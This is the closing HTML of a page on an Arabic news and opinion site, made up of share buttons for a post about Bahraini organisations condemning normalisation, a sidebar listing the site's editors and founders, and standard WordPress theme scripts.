				<a href="https://api.whatsapp.com/send?text=%D8%A8%D8%B9%D8%AF%20%D8%AE%D8%B7%D9%88%D8%A9%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%3A%2023%20%D9%85%D9%86%D8%B8%D9%85%D8%A9%20%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%AF%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D8%B9%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88%20https://arabiansforum.net/?p=7765" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=7765&text=%D8%A8%D8%B9%D8%AF%20%D8%AE%D8%B7%D9%88%D8%A9%20%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%3A%2023%20%D9%85%D9%86%D8%B8%D9%85%D8%A9%20%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%AF%D9%8A%D9%86%20%D8%A7%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D8%B9%20%D9%85%D8%B9%20%D8%A7%D9%84%D8%B9%D8%AF%D9%88" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://arabiansforum.net/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.4.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.4.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.4.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.4.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.4.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.4.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.4.1" id="tie-js-single-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
